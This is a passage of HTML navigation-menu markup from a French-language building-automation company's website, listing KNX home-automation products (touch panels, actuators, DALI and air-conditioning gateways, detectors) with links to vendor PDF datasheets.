					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8980"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Midea-AC/Midea-AC.pdf">MIDEA AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8981"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Mitsubishi-Electric-AC/Mitsubishi-Electric-AC.pdf">MITSUBISHI ELECTRIC AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8982"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Mitsubishi-Heavy-AC/Mitsubishi-Heavy-AC.pdf">MITSUBISHI HEAVY AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8983"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Samsung-AC-1-Channel/Samsung-AC-1-Channel.pdf">SAMSUNG AC 1 CHANNEL</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8984"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Samsung-AC-4-Channel/Samsung-AC-4-Channel.pdf">SAMSUNG AC 4 CHANNEL</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8985"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Samsung-AC-8-Channel/Samsung-AC-8-Channel.pdf">SAMSUNG AC 8 CHANNEL</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8986"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Samsung-AC-16-32-Channel/Samsung-AC-16-32-Channel.pdf">SAMSUNG AC 16-32 CHANNEL</a></li>
				</ul>
</li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8940"><span class='menu_wrap'></span><a href="#">DETECTEUR KNX</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8907"><a href="https://ecoelecsystems.com/KNX/DetecteurKNX/Blumotix/Detecteur-Knx.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8987"><a href="https://ecoelecsystems.com/KNX/DetecteurKNX/Eelectron/Detecteur-KNX.pdf">ELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8965"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8988"><a href="https://ecoelecsystems.com/KNX/DetecteurKNX/Interra/Detecteur-mouvement-High-Bay-KNX-Interra/Detecteur-mouvement-High-Bay-KNX-Interra.pdf">DETECTEUR MOUVEMENT HIGH-BAY KNX INTERRA</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8989"><a href="https://ecoelecsystems.com/KNX/DetecteurKNX/Interra/Detecteur-Presence-Exterieur-Interra/Detecteur-Presence-Exterieur-Interra.pdf">DETECTEUR PRESENCE EXTERIEUR INTERRA</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8990"><a href="https://ecoelecsystems.com/KNX/DetecteurKNX/Interra/Detecteur-Presence-Interra/Detecteur-Presence-Interra.pdf">DETECTEUR PRESENCE INTERRA</a></li>
				</ul>
</li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4423"><span class='menu_wrap'></span><a href="#">PASSERELLE DALI</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8913"><a href="https://ecoelecsystems.com/KNX/PasserelleDALI/Blumotix/KNX-DALI-Gateway.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8991"><a href="https://ecoelecsystems.com/KNX/PasserelleDALI/Eelectron/KNX-DALI-Gateway.pdf">ELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8992"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8993"><a href="https://ecoelecsystems.com/KNX/PasserelleDALI/Interra/KNX-DALI-Gateway-Ethernet/KNX-DALI-Gateway-Ethernet.pdf">KNX-DALI GATEWAY-ETHERNET</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8994"><a href="https://ecoelecsystems.com/KNX/PasserelleDALI/Interra/KNX-DALI-Gateway/KNX-DALI-Gateway.pdf">KNX-DALI GATEWAY</a></li>
				</ul>
</li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8943"><span class='menu_wrap'></span><a href="#">PASSERELLE DMX</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8904"><a href="https://ecoelecsystems.com/KNX/PasserelleDMX/Eelectron/KNX-DMX-Gateway.pdf">ELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8944"><a href="https://ecoelecsystems.com/KNX/PasserelleDMX/Interra/KNX-DMX-Gateway.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8945"><span class='menu_wrap'></span><a href="#">PASSERELLE IR-KNX</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8946"><a href="https://ecoelecsystems.com/KNX/PasserelleIR-KNX/Interra/KNX-IR-Gateway.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8947"><span class='menu_wrap'></span><a href="#">COMPTEUR D&rsquo;ENERGIE KNX</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8964"><a href="https://ecoelecsystems.com/KNX/Compteur-d&#039;energie-Knx/Eelectron/Compteur-D&#039;energie-Knx.pdf">ELECTRON</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8948"><span class='menu_wrap'></span><a href="#">STATION METEO</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8905"><a href="https://ecoelecsystems.com/KNX/Station-Meteo/Eelectron/KNX-Weather-Station-GPS.pdf">ELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8995"><a href="https://ecoelecsystems.com/KNX/Station-Meteo/Interra/KNX-Weather-Station-GPS.pdf">INTERRA</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4415"><span class='menu_wrap'></span><a href="#">PHOTOVOLTAÏQUE</a><span class='pointer'></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8740"><a href="https://ecoelecsystems.com/installation-photovoltaique-residentiel/">RÉSIDENTIEL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8739"><a href="https://ecoelecsystems.com/entreprise-la-reglementation-thermique-insiste-sur-la-reduction-necessaire-de-la-consommation-denergie-primaire-des-batiments-neufs/">ENTREPRISE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8738"><a href="https://ecoelecsystems.com/agricole/">AGRICOLE</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4587"><span class='menu_wrap'></span><a href="#">SERVICES</a><span class='pointer'></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4589"><a href="https://ecoelecsystems.com/gtb-gtc/">GTB / GTC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4591"><span class='menu_wrap'></span><a href="#">SÉCURITÉ</a><span class='pointer'></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4590"><a href="https://ecoelecsystems.com/videosurveillance/">VIDÉOSURVEILLANCE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4592"><a href="https://ecoelecsystems.com/alarme-ecoelec/">ALARME</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4409"><a href="https://ecoelecsystems.com/eco-elec-systems-qui-somme-nous/">QUI SOMME NOUS</a></li>
<li class="right menu-item menu-item-type-post_type menu-item-object-page menu-item-4412"><a href="https://ecoelecsystems.com/references/">RÉFÉRENCES</a></li>
<li class="right menu-item menu-item-type-post_type menu-item-object-page menu-item-4227"><a href="https://ecoelecsystems.com/eco-elec-systems-sfax-tunisie/">CONTACT</a></li>
<li class="lang-item lang-item-501 lang-item-fr current-lang no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8749-fr"><a href="https://ecoelecsystems.com/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-504 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-8749-en"><a href="https://ecoelecsystems.com/en/home/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul><div class='menu_search_button'></div></div></div></div></section><div class='menu_search_wrap'><div class='container'><div class='search_back_button'></div>
		<form method='get' class='searchform' action="https://ecoelecsystems.com/" >
			<div class='search_wrapper'>
			<label><span class='screen-reader-text'>Search for:</span></label>
			<input type='text' placeholder='Search...' class='search-field' value='' name='s'/>
			<input type='submit' class='search-submit' value='Search' />
			</div>
		</form></div></div><header id='site_header' class='site_header logo_center'><div class='ingenious_layout_container flex_center'><div class='header_logo a_center' style='padding-top: 0px;padding-left: 0px;padding-right: 0px;padding-bottom: 0px;' role='banner'><a href='https://ecoelecsystems.com'><img src='https://ecoelecsystems.com/wp-content/uploads/2019/11/ecoelec_01c201560.png' class='header_logo_img' data-no-retina alt /></a></div></div><div class='ingenious_layout_container  a_center_flex'><div class='menu_wrapper a_center'><ul id="main_menu" class="main_menu a_center_flex"><li id="menu-item-4208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4208"><a href="https://ecoelecsystems.com/">ACCUEIL</a></li>
<li id="menu-item-4410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4410"><span class='menu_wrap'></span><a href="#">PRODUITS</a><span class='pointer'></span>
<ul class="sub-menu">
	<li id="menu-item-4414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4414"><span class='menu_wrap'></span><a href="#">DOMOTIQUE</a><span class='pointer'></span>
	<ul class="sub-menu">
		<li id="menu-item-4416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4416"><span class='menu_wrap'></span><a href="#">KNX</a><span class='pointer'></span>
		<ul class="sub-menu">
			<li id="menu-item-4417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4417"><span class='menu_wrap'></span><a href="#">ECRAN TACTILE</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8886"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Blumotix/BlumotixTouchPanel.pdf">BLUMOTIX</a></li>
				<li id="menu-item-8897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8897"><span class='menu_wrap'></span><a href="#">EELECTRON</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li id="menu-item-8887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8887"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Eelectron/EelectronTouchPanel3.5/Eelectron-Touch-Panel-3.5.pdf">EELECTRON TOUCH PANEL 3.5</a></li>
					<li id="menu-item-8898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8898"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Eelectron/EelectronTouchPanel5/Eelectron-Touch-Panel-5.pdf">EELECTRON TOUCH PANEL 5</a></li>
					<li id="menu-item-8899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8899"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Eelectron/EelectronTouchPanel8/Eelectron-Touch-Panel-8.pdf">EELECTRON TOUCH PANEL 8</a></li>
				</ul>
</li>
				<li id="menu-item-8888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8888"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/iluxus/iluxusTouchPanel.pdf">ILUXUS</a></li>
				<li id="menu-item-8889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8889"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li id="menu-item-8900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8900"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Interra/EcranTactile10-7Interra/Ecran-Tactile-10-7-Interra.pdf">ECRAN TACTILE 10-7 INTERRA</a></li>
					<li id="menu-item-8901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8901"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Interra/EcranTactilei7+Interra/Ecran-Tactile-i7+-Interra.pdf">ECRAN TACTILE I7+ INTERRA</a></li>
				</ul>
</li>
			</ul>
</li>
			<li id="menu-item-4418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4418"><span class='menu_wrap'></span><a href="#">COMMANDE MULTIFONCTION</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8902"><a href="https://ecoelecsystems.com/KNX/Commande-Multifonction/Blumotix/Blumotix-Glass-Touch.pdf">BLUMOTIX</a></li>
				<li id="menu-item-8923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8923"><span class='menu_wrap'></span><a href="#">EELECTRON</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li id="menu-item-8952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8952"><a href="https://ecoelecsystems.com/KNX/Commande-Multifonction/Electron/ElectronCapacitiveTouch/Electron-Capacitive-Touch.pdf">ELECTRON CAPACITIVE TOUCH</a></li>
					<li id="menu-item-8953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8953"><a href="https://ecoelecsystems.com/KNX/Commande-Multifonction/Electron/ElectronMinPad/Electron-MinPad.pdf">ELECTRON MINPAD</a></li>
				</ul>
</li>
				<li id="menu-item-8950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8950"><span class='menu_wrap'></span><a href="#">ILUXUS</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li id="menu-item-8954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8954"><a href="http://ecoelecsystems.com/KNX/Commande-Multifonction/iluxus/iLuxus-Athene-Boutton/iLuxus-Athene-Boutton.pdf">ILUXUS ATHENE BOUTTON</a></li>
					<li id="menu-item-8955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8955"><a href="http://ecoelecsystems.com/KNX/Commande-Multifonction/iluxus/iLuxus-Ephesus-Boutton/iLuxus-Ephesus-Boutton.pdf">ILUXUS EPHESUS BOUTTON</a></li>
				</ul>
</li>
				<li id="menu-item-8951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8951"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li id="menu-item-8956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8956"><a href="http://ecoelecsystems.com/KNX/Commande-Multifonction/Interra/Interra-Iswitch/Interra-Iswitch.pdf">INTERRA ISWITCH</a></li>
					<li id="menu-item-8957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8957"><a href="http://ecoelecsystems.com/KNX/Commande-Multifonction/Interra/Interra-Just-Touch/Interra-Just-Touch.pdf">INTERRA JUST TOUCH</a></li>
					<li id="menu-item-8958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8958"><a href="http://ecoelecsystems.com/KNX/Commande-Multifonction/Interra/Interra-Pure-Touch/Interra-Pure-Touch.pdf">INTERRA PURE TOUCH</a></li>
				</ul>
</li>
			</ul>
</li>
			<li id="menu-item-4419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4419"><span class='menu_wrap'></span><a>ACTIONNEUR MULTIFONCTION</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8890"><a href="https://ecoelecsystems.com/KNX/Actionneur-Multifonction/Blumotix/Multifonnction-Actioneur-Blumotix.pdf">BLUMOTIX</a></li>
				<li id="menu-item-8896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8896"><a href="https://ecoelecsystems.com/KNX/Actionneur-Multifonction/Electron/Multifonction-Actioneur-Electron.pdf">EELECTRON</a></li>
				<li id="menu-item-8938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8938"><a href="https://ecoelecsystems.com/KNX/Actionneur-Multifonction/Iluxus/Multifonnction-Actioneur-ILuxus.pdf">ILUXUS</a></li>
				<li id="menu-item-8939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8939"><a href="https://ecoelecsystems.com/KNX/Actionneur-Multifonction/Interra/Multifonnction-Actioneur-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li id="menu-item-4420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4420"><span class='menu_wrap'></span><a>ACTIONNEUR VARAIATEUR</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8891"><a href="https://ecoelecsystems.com/KNX/Actionneur-Varaiateur/Blumotix/Variateur-Blumotix.pdf">BLUMOTIX</a></li>
				<li id="menu-item-8922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8922"><a href="https://ecoelecsystems.com/KNX/Actionneur-Varaiateur/Eelectron/Variateur-Eelectron.pdf">EELECTRON</a></li>
				<li id="menu-item-8959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8959"><a href="https://ecoelecsystems.com/KNX/Actionneur-Varaiateur/Iluxus/Variateur-0-10V-iLuxus.pdf">ILUXUS</a></li>
				<li id="menu-item-8942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8942"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li id="menu-item-8960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8960"><a href="https://ecoelecsystems.com/KNX/Actionneur-Varaiateur/Interra/Variateur-Interra-6-CH-10-A/Variateur-Interra-6-CH-10-A.pdf">VARIATEUR INTERRA 6 CH 10A</a></li>
					<li id="menu-item-8961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8961"><a href="https://ecoelecsystems.com/KNX/Actionneur-Varaiateur/Interra/Variateur-Interra-300W/Variateur-Interra-300W.pdf">VARIATEUR INTERRA 300W</a></li>
				</ul>
</li>
			</ul>
</li>
			<li id="menu-item-4421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4421"><span class='menu_wrap'></span><a href="#">ALIMENTATION BUS</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8895"><a href="https://ecoelecsystems.com/KNX/Alimentation-Bus/Blumotix/Aimentation-Bus-Knx-Blumotix.pdf">BLUMOTIX</a></li>
				<li id="menu-item-8921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8921"><a href="https://ecoelecsystems.com/KNX/Alimentation-Bus/Eelectron/Alimentation-Bus-Knx-Eelectron.pdf">EELECTRON</a></li>
				<li id="menu-item-8962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8962"><a href="https://ecoelecsystems.com/KNX/Alimentation-Bus/Iluxus/Alimentation-Bus-Knx-iluxus.pdf">ILUXUS</a></li>
				<li id="menu-item-8963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8963"><a href="https://ecoelecsystems.com/KNX/Alimentation-Bus/Interra/Alimentation-Bus-Knx-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li id="menu-item-4422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4422"><span class='menu_wrap'></span><a href="#">COUPLEUR DE LIGNE</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8894"><a href="https://ecoelecsystems.com/KNX/Coupleur-de-Ligne/Blumotix/CoupleurDeLigneBlumotix.pdf">BLUMOTIX</a></li>
				<li id="menu-item-8920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8920"><a href="https://ecoelecsystems.com/KNX/Coupleur-de-Ligne/Eelectron/CoupleurDeLigneEelectron.pdf">EELECTRON</a></li>
				<li id="menu-item-8966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8966"><a href="https://ecoelecsystems.com/KNX/Coupleur-de-Ligne/Interra/CoupleurDeLigneInterra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li id="menu-item-8914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8914"><span class='menu_wrap'></span><a href="#">MODULE D&rsquo;ENTREE BINAIRE</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8912"><a href="https://ecoelecsystems.com/KNX/ModuleD&#039;entréeBinaire/Blumotix/ModuleD&#039;entréeBinaireBlumotix.pdf">BLUMOTIX</a></li>
				<li id="menu-item-8929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8929"><a href="https://ecoelecsystems.com/KNX/ModuleD&#039;entréeBinaire/Eelectron/ModuleD&#039;entréeBinaireEelectron.pdf">EELECTRON</a></li>
				<li id="menu-item-8967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8967"><a href="https://ecoelecsystems.com/KNX/ModuleD&#039;entréeBinaire/iluxus/ModuleD&#039;entréeBinaireILuxus.pdf">ILUXUS</a></li>
				<li id="menu-item-8970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8970"><a href="https://ecoelecsystems.com/KNX/ModuleD&#039;entréeBinaire/Interra/ModuleD&#039;entréeBinaire-KNX-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li id="menu-item-8915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8915"><span class='menu_wrap'></span><a href="#">INTERFACE KNX-USB</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8911"><a href="https://ecoelecsystems.com/KNX/Interface-KNX-USB/Blumotix/Interface-KNX-USB-Blumotix.pdf">BLUMOTIX</a></li>
				<li id="menu-item-8928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8928"><a href="https://ecoelecsystems.com/KNX/Interface-KNX-USB/Eelectron/Interface-KNX-USB-Eelectron.pdf">EELECTRON</a></li>
				<li id="menu-item-8930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8930"><a href="https://ecoelecsystems.com/KNX/Interface-KNX-USB/Interra/Interface-KNX-USB-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li id="menu-item-8931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8931"><span class='menu_wrap'></span><a href="#">INTERFACE KNX-IP</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8910"><a href="https://ecoelecsystems.com/KNX/InterfaceKNX-IP/Blumotix/Interface-KNX-IP-Blumotix.pdf">BLUMOTIX</a></li>
				<li id="menu-item-8927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8927"><a href="https://ecoelecsystems.com/KNX/InterfaceKNX-IP/Eelectron/Interface-KNX-IP-Eelectron.pdf">EELECTRON</a></li>
				<li id="menu-item-8932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8932"><a href="https://ecoelecsystems.com/KNX/InterfaceKNX-IP/Interra/Interface-KNX-IP-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li id="menu-item-8933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8933"><span class='menu_wrap'></span><a href="#">KNX WEB SERVER</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8909"><a href="https://ecoelecsystems.com/KNX/KNXWebSever/Blumotix/KNX-Mini-Server.pdf">BLUMOTIX</a></li>
				<li id="menu-item-8926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8926"><a href="https://ecoelecsystems.com/KNX/KNXWebSever/Eelectron/Horizone-Web-Server.pdf">EELECTRON</a></li>
				<li id="menu-item-8934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8934"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li id="menu-item-8971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8971"><a href="https://ecoelecsystems.com/KNX/KNXWebSever/Interra/HomeServer/Home-Server.pdf">HOME SERVER</a></li>
					<li id="menu-item-8972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8972"><a href="https://ecoelecsystems.com/KNX/KNXWebSever/Interra/iBMSLogicServer/iBMS-Logic-Server.pdf">IBMS LOGIC SERVER</a></li>
					<li id="menu-item-8973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8973"><a href="https://ecoelecsystems.com/KNX/KNXWebSever/Interra/KNX-IP-Control/KNX-IP-Control.pdf">KNX IP CONTROL</a></li>
				</ul>
</li>
			</ul>
</li>
			<li id="menu-item-8935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8935"><span class='menu_wrap'></span><a href="#">ROUTEUR IP</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8908"><a href="https://ecoelecsystems.com/KNX/RouteurIP/Blumotix/Routeur-IP-Blumotix.pdf">BLUMOTIX</a></li>
				<li id="menu-item-8919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8919"><a href="https://ecoelecsystems.com/KNX/RouteurIP/Eelectron/Routeur-IP-Electron.pdf">EELECTRON</a></li>
				<li id="menu-item-8936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8936"><a href="https://ecoelecsystems.com/KNX/RouteurIP/Interra/Routeur-IP-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li id="menu-item-8937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8937"><span class='menu_wrap'></span><a href="#">PASSERELLE CLIMATISATION KNX</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8924"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/iLuxus/Passerelle-Climatisation.pdf">ILUXUS</a></li>
				<li id="menu-item-8949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8949"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li id="menu-item-8974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8974"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/ARCELIK-AC/ARCELIK-AC.pdf">ARCELIK AC</a></li>
					<li id="menu-item-8975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8975"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Daikin-Sky-AC/Daikin-Sky-AC.pdf">DAIKIN SKY AC</a></li>
					<li id="menu-item-8976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8976"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Daikin-Split-AC/Daikin-Split-AC.pdf">DAIKIN SPLIT AC</a></li>
					<li id="menu-item-8977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8977"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Gree-Split-AC/Gree-Split-AC.pdf">GREE SPLIT AC</a></li>
					<li id="menu-item-8978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8978"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Gree-VRV-AC/Gree-VRV-AC.pdf">GREE VRV AC</a></li>
					<li id="menu-item-8979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8979"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/LG-AC/LG-AC.pdf">LG AC</a></li>
					<li id="menu-item-8980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8980"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Midea-AC/Midea-AC.pdf">MIDEA AC</a></li>
